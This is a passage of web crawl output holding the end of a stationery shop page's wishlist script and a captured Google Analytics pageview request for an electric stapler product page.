                    getWishlistsUrl: "https://www.daftarhargaatk.co.id/wp_collection/multiwishlist/get/",
                    ajaxWishlist: true                });
            });
        });</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1297399957&t=pageview&_s=1&dl=https%3A%2F%2Fwww.daftarhargaatk.co.id%2Falat-alat-kantor%2Fstapler%2Fstapler-elektrik.html&ul=en-us%40posix&dt=Macam%20macam%20Stapler%20Electric%20termurah%20%7C%20toko%20alat%20tulis%20sekolah%20Bina%20Mandiri%20Stationery&sr=1280x720&vp=1280x720&_u=YCDAAEABAAAAAGAAI~&jid=1858144045&gjid=1331818078&cid=808766688.1768590798&tid=UA-42220820-13&_gid=193315228.1768590798&_r=1&_slc=1&gtm=45He61e1n81W6ZCXXBza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115938466~115938469~116491846~117041588&z=1944957483
body_size: -823
content:
2,cG-5JQEFBW8TV,cG-DK639QNWSZ